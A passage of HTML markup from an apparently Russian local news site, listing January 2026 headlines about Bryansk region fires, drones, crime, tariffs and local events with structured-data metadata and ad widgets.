href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:45:32+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:45:32+03:00">09:45</time></div></header></article></div><div class="entry-row"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article></div><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div><div class="entry-row"><article id="post-208305" class="post-208305 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd\/","headline":"В Новозыбкове вор украл бутылку пива на глазах у продавца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:30:11+00:00","datePublished":"2026-01-16T16:30:11+00:00","dateModified":"2026-01-16T16:30:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" title="В Новозыбкове вор украл бутылку пива на глазах у продавца" rel="bookmark">В Новозыбкове вор украл бутылку пива на глазах у продавца</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:30:11+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:30:11+03:00">16:30</time></div></header></article></div><div class="entry-row"><article id="post-208303" class="post-208303 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:21:35+00:00","datePublished":"2026-01-16T16:21:35+00:00","dateModified":"2026-01-16T16:21:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:21:35+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:21:35+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208296" class="post-208296 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8\/","headline":"Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_16-06-21.jpg","dateCreated":"2026-01-16T16:10:42+00:00","datePublished":"2026-01-16T16:10:42+00:00","dateModified":"2026-01-16T16:10:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" title="Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ" rel="bookmark">Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:10:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:10:42+03:00">16:10</time></div></header></article></div><div class="entry-row"><article id="post-208298" class="post-208298 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026\/","headline":"В Новозыбкове первую новорожденную 2026 года назвали Кирой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_15-33-02.jpg","dateCreated":"2026-01-16T15:33:41+00:00","datePublished":"2026-01-16T15:33:41+00:00","dateModified":"2026-01-16T15:33:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" title="В Новозыбкове первую новорожденную 2026 года назвали Кирой" rel="bookmark">В Новозыбкове первую новорожденную 2026 года назвали Кирой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T15:33:41+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T15:33:41+03:00">15:33</time></div></header></article></div><div class="entry-row"><article id="post-208288" class="post-208288 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89\/","headline":"В Новозыбкове купаний в купели на Крещение не будет","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_0124-1.jpg","dateCreated":"2026-01-16T14:38:30+00:00","datePublished":"2026-01-16T14:38:30+00:00","dateModified":"2026-01-17T21:29:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" title="В Новозыбкове купаний в купели на Крещение не будет" rel="bookmark">В Новозыбкове купаний в купели на Крещение не будет</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:38:30+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:38:30+03:00">14:38</time></div></header></article></div><div class="entry-row"><article id="post-208283" class="post-208283 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2\/","headline":"В Брянской области вырос тариф на вывоз мусора","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-07-04_11-37-58.jpg","dateCreated":"2026-01-16T14:15:17+00:00","datePublished":"2026-01-16T14:15:17+00:00","dateModified":"2026-01-16T14:15:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" title="В Брянской области вырос тариф на вывоз мусора" rel="bookmark">В Брянской области вырос тариф на вывоз мусора</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:15:17+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:15:17+03:00">14:15</time></div></header></article></div><div class="entry-row"><article id="post-208280" class="post-208280 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8\/","headline":"В заповеднике \"Брянский лес\" напомнили, чем кормить птиц","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-47-00.jpg","dateCreated":"2026-01-16T13:53:42+00:00","datePublished":"2026-01-16T13:53:42+00:00","dateModified":"2026-01-16T13:53:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" title="В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц" rel="bookmark">В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:53:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:53:42+03:00">13:53</time></div></header></article></div><div class="entry-row"><article id="post-208277" class="post-208277 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2\/","headline":"В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-32-56.jpg","dateCreated":"2026-01-16T13:43:19+00:00","datePublished":"2026-01-16T13:43:19+00:00","dateModified":"2026-01-16T13:43:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2/" title="В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович" rel="bookmark">В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:43:19+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:43:19+03:00">13:43</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
